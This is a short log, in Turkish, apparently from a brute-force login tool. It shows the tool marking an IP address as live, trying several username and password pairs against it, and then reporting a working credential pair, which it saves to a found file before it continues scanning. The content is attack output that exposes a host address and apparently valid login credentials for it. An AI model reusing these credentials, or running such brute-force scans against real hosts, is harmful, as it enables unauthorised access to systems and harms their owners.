 [+] Aktif --> 93.188.160.118
[INF] 93.188.160.118 adresi aktif. BruteForce deneniyor..
[BF] Olmadi -> username: adm password: asdb123
[BF] Olmadi -> username: adm password: adminadmin
[BF] Olmadi -> username: adm password: 1232141
[BF] Olmadi -> username: adm password: 123456789
[BF] Olmadi -> username: deneme password: asdb123
[BF] Olmadi -> username: deneme password: adminadmin
[BF] Olmadi -> username: deneme password: 1232141
[BF] Olmadi -> username: deneme password: 123456789
[BF] Olmadi -> username: u662226839 password: asdb123
[BF] Olmadi -> username: u662226839 password: adminadmin
[BF] Olmadi -> username: u662226839 password: 1232141
[INF] Bulundu! found.txt'ye kaydedildi
[FOUND] IP: 93.188.160.118 username: u662226839 password: 123456789
[INF] Taramaya Devam Ediliyor..